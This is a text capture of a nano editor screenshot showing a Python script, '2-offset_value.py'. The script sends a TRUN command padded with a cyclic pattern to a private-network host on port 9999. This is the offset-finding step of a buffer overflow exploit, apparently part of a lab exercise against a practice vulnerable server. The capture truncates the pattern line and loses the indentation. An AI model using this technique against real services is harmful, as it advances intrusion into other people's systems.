 GNU nano 5.4 2-offset_value.py
#!/usr/bin/python
import socket
import sys
shellcode = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac>
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.43.112',9999))
s.send(('TRUN /.:/' + shellcode))
print("Fuzzing with TRUN command with %s bytes"% str(len(shellcode)))
s.close()
except:
print("Error connecting to Server")
sys.exit()
[ Read 15 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line